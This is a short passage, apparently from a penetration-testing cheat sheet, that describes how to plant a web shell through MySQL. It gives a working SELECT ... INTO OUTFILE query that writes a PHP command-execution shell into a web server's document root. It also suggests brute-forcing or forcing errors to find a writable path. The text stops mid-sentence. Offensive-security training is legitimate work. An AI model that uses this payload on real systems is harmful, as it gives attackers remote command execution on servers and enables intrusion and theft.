 MySQL
You can “upload” reverse shells using MySQL
using INTO OUTFILE: SELECT '<?php
system($_GET["cmd"]); ?>' INTO OUTFILE '/var/
www/html/cmd.php'; The path may require some
brute-forcing or additional reconnaissance;
sometimes you can force an error to return a
(potentially) writeable path. Depending on how